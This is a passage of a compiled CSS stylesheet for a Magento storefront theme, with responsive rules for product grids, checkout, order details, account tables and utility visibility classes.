  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 25px;
    margin-right: 0;
  }
  .customer-review .product-name {
    margin-bottom: 5px;
  }
  .customer-review .product-reviews-summary .rating-summary {
    display: block;
    margin-bottom: 5px;
  }
  .form-create-return .additional .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 20px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 10px 0 0;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.cms-page-view .column.main table.table-grid tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.modal-content table.table-grid tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.cms-page-view .column.main table.data-table tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.modal-content table.data-table tbody > tr > td.col {
    padding-left: 0;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: inline-block;
    margin: 0;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 10px;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options,
  .order-details-items .data.cms-page-view .column.main table.table-grid .col.options,
  .order-details-items .data.modal-content table.table-grid .col.options,
  .order-details-items .data.cms-page-view .column.main table.data-table .col.options,
  .order-details-items .data.modal-content table.data-table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before,
  .order-details-items .data.cms-page-view .column.main table.table-grid .col.options:before,
  .order-details-items .data.modal-content table.table-grid .col.options:before,
  .order-details-items .data.cms-page-view .column.main table.data-table .col.options:before,
  .order-details-items .data.modal-content table.data-table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #e8e8e8;
    margin: 0;
    width: 100%;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #e8e8e8;
  }
  .footer-toolbar-bottom,
  .footer-toolbar-top {
    text-align: center;
  }
  .products-grid .product-item-info {
    padding: 5px;
  }
  .page-products .sorter-label {
    display: none;
  }
  .page-products .toolbar select {
    max-width: 180px;
  }
  .filter .filter-current-subtitle {
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .table.grouped,
  .cms-page-view .column.main table.table-grid.grouped,
  .modal-content table.table-grid.grouped,
  .cms-page-view .column.main table.data-table.grouped,
  .modal-content table.data-table.grouped {
    margin-top: 20px;
  }
  .table.grouped .col.item,
  .table.grouped .col.qty,
  .cms-page-view .column.main table.table-grid.grouped .col.item,
  .cms-page-view .column.main table.table-grid.grouped .col.qty,
  .modal-content table.table-grid.grouped .col.item,
  .modal-content table.table-grid.grouped .col.qty,
  .cms-page-view .column.main table.data-table.grouped .col.item,
  .cms-page-view .column.main table.data-table.grouped .col.qty,
  .modal-content table.data-table.grouped .col.item,
  .modal-content table.data-table.grouped .col.qty {
    display: table-cell !important;
    padding: 5px 15px !important;
  }
  .table.grouped .col.qty,
  .cms-page-view .column.main table.table-grid.grouped .col.qty,
  .modal-content table.table-grid.grouped .col.qty,
  .cms-page-view .column.main table.data-table.grouped .col.qty,
  .modal-content table.data-table.grouped .col.qty {
    min-width: 60px;
  }
  .products-list div.prolabels-wrapper {
    width: 30%;
    border-width: 0 10px 10px 0;
  }
  .cms-index-index .column.main .easycatalogimg-grid li.item {
    margin: 0 !important;
    width: 50% !important;
    border-width: 1px 0 0 1px !important;
  }
  .cms-index-index .column.main .easycatalogimg-grid li.item:nth-child(2n+1) {
    border-left-width: 0 !important;
  }
  .cms-index-index .column.main .easycatalogimg-grid li.item:nth-child(1),
  .cms-index-index .column.main .easycatalogimg-grid li.item:nth-child(2) {
    border-top-width: 0 !important;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .sorter-options {
    margin: 0 2px;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .field-tooltip .field-tooltip-content {
    width: 140px;
  }
  .footer.content {
    text-align: center;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48%;
  }
  .abs-blocks-2columns-s:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns-s:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns-s:nth-child(2) + * {
    clear: both;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-visually-hidden-desktop-s,
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .abs-form-field-column-2-s .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2-s .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2-s .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1-s {
    width: 100%;
  }
  .abs-action-print-s {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print-s:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\f02f';
    font-family: 'FontAwesome';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-action-print-s:hover {
    text-decoration: underline;
  }
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .cms-page-view .column.main table.table-grid > tbody > tr > th,
  .cms-page-view .column.main table.table-grid > tbody > tr > td,
  .modal-content table.table-grid > tbody > tr > th,
  .modal-content table.table-grid > tbody > tr > td,
  .cms-page-view .column.main table.data-table > tbody > tr > th,
  .cms-page-view .column.main table.data-table > tbody > tr > td,
  .modal-content table.data-table > tbody > tr > th,
  .modal-content table.data-table > tbody > tr > td {
    border-top: 1px solid #e5e5e5;
  }
  .table > tbody + tbody,
  .cms-page-view .column.main table.table-grid > tbody + tbody,
  .modal-content table.table-grid > tbody + tbody,
  .cms-page-view .column.main table.data-table > tbody + tbody,
  .modal-content table.data-table > tbody + tbody {
    border-top: 1px solid #e5e5e5;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  #askit-new-question-form {
    max-width: 500px;
  }
  .products-list .product.featured-attributes {
    display: block;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #006bb4;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: -4px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .column .block-addbysku .action.remove:visited {
    color: #006bb4;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:active {
    color: #ff7a0e;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #006bb4;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .catalogsearch-advanced-result .message.error {
    margin-top: 0;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbbbbb;
    margin: -10px;
    padding: 9px;
    position: relative;
    z-index: 9;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.active .product-item-inner {
    display: block;
  }
  .sidebar .products-grid .product-item-info:hover .product-item-photo,
  .sidebar .products-grid .product-item-info.active .product-item-photo {
    left: 9px;
    top: 9px;
  }
  .products-grid .product-item-inner {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbbbbb;
    border-top: none;
    left: 0;
    margin: 10px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .product-item-actions {
    display: block;
  }
  .products-grid .product-item-actions {
    margin: -10px 0 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    display: inline-block;
    vertical-align: middle;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    line-height: 35px;
    text-align: center;
    width: 35px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .product-item-actions .actions-primary {
    display: inline-block;
  }
  .page-products .products-grid .product-item-inner:before {
    background: #ffffff;
    content: '';
    height: 3px;
    left: 0;
    position: absolute;
    top: -2px;
    width: 100%;
    z-index: -1;
  }
  .page-products .product-item-actions {
    z-index: 1;
  }
  .products-grid .product-item {
    margin-bottom: 20px;
    width: 33.33333333%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 0;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1),
  .page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-layout-3columns .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: 3px 6px 4px 0 rgba(0, 0, 0, 0.3);
    margin: 9px 0 0 -1px;
  }
  .sidebar .product-items .action.delete {
    line-height: unset;
    position: absolute;
    right: 0;
    top: -1px;
    width: auto;
  }
  .sidebar .block-compare .action.delete {
    left: 0;
    right: initial;
  }
  .cart-container .block.crosssell .products-grid .product-item-actions {
    margin: 0 0 10px;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 20px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    min-width: 130px;
    padding-right: 40px;
  }
  .review-ratings ~ .review-content-container {
    overflow: hidden;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .order-details-items .order-title .action {
    margin: 12px 0 0 30px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .page-products .products-grid .product-item,
  .products-grid .product-item,
  .block.widget .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(n) {
    margin: 0 0 -1px -1px;
  }
  .products-grid .product-item-info {
    margin: 0;
    padding: 5px;
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    position: static;
    margin: 0;
    padding: 5px;
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .products-grid .product-item-inner {
    position: static;
    border: none;
    padding: 0;
    background: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info .product-item-inner {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .products-grid .product-item-actions {
    margin: 10px 0;
    display: none;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: top;
    padding-left: 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 10px;
    width: auto;
    line-height: 33px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .page-products .products-grid .product-item-inner:before {
    content: none;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: none;
    margin: 0;
  }
  .products-list .prolabels-wrapper {
    width: 1%;
  }
  .products-list .prolabels-wrapper img.photo.image,
  .products-list .prolabels-wrapper img.product-image-photo {
    max-width: none;
  }
}
/* This variable is used for body and navigation dropdowns */
/* To cover swiper-wrapper */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1440px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.is_stuck {
  z-index: 500;
}
.a-center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.a-center {
  text-align: center;
}
.pull-left {
  float: left;
}
.pull-right {
  float: right;
}
.argento-scrollbar,
.minicart-wrapper .block-minicart .minicart-items-wrapper,
.page-layout-checkout .minicart-items-wrapper,
.page-layout-checkout .modal-content,
.ajaxpro-modal-dialog .modal-content {
  -webkit-overflow-scrolling: touch;
}
.argento-scrollbar::-webkit-scrollbar,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar,
.page-layout-checkout .modal-content::-webkit-scrollbar,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.argento-scrollbar::-webkit-scrollbar-track,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar-track,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar-track,
.page-layout-checkout .modal-content::-webkit-scrollbar-track,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar-track {
  background-color: #ededed;
  border-radius: 4px;
}
.argento-scrollbar::-webkit-scrollbar-thumb,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar-thumb,
.page-layout-checkout .modal-content::-webkit-scrollbar-thumb,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar-thumb {
  background-color: #cccccc;
  border-radius: 4px;
}
.lib-modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.lib-modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.lib-modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.lib-button {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 16px;
}
.lib-button:focus,
.lib-button:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.lib-button:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.lib-button-primary {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  line-height: 16px;
}
.lib-button-primary:focus,
.lib-button-primary:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
}
.lib-button-primary:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
}
.abs-revert-secondary-color,
.abs-revert-to-action-secondary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 16px;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.abs-revert-to-action-secondary:focus,
.abs-revert-to-action-secondary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.primary:focus,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:focus,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:focus,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:focus,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:focus,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:focus,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:focus,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:focus,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.abs-revert-secondary-color:hover,
.abs-revert-to-action-secondary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.cancel:hover,
.block-compare .action.primary:hover,
.cart-summary .block .actions-toolbar > .primary .action.primary:hover,
.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.cancel:hover,
.cart-discount .actions-toolbar .action.primary:hover,
.cart-discount .actions-toolbar .action.cancel:hover,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
